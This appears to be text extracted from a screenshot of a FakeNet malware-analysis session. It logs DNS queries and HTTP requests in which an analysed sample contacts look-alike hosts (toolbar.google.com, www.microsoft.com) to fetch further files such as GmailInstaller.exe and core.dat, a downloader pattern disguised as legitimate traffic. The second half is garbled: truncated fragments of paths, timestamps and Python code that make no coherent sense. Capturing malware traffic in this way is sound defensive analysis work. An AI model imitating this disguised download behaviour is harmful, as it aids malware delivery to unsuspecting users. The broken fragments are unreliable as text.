 FakeNet.exe - Shortcut
User-Agent: xmlrpclib.py/1.0.1 (by www.pythonware.com)
Content-Type: text/xml
Content-Length: 155
Received post with 155 bytes.
[Listening on UDP Port: 65346.]
[DNS Query Received.]
Domain name: toolbar.google.com
[DNS Response sent.]
[Received new connection on port: 80.]
[New request on port 80.]
GET /gmail-helper/GmailInstaller.exe?602085 HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SL
CC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E)
Host: toolbar.google.com
Connection: Keep-Alive
[Sent http response to client.]
[DNS Query Received.]
Domain name: www.microsoft.com
[DNS Response sent.]
[Received new connection on port: 80.]
[New request on port 80.]
GET /update/last_files/04uire93478348823482384423/core.dat HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SL
CC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E)
Host: www.microsoft.com
Connection: Keep-Alive
[Sent http response to client.]
11
Desir
00290 Desir
C:\Windo
ult.nls
.bin"
9:29:04
sfully
9:29:04
ost rec
nalyzer
omplete
ython27
elf.__s
ython27
self.__
ython27
elf.sin
ython27
= h.ge
ython27
.begin(
ython27
status
ython27
dStatus
tatusLi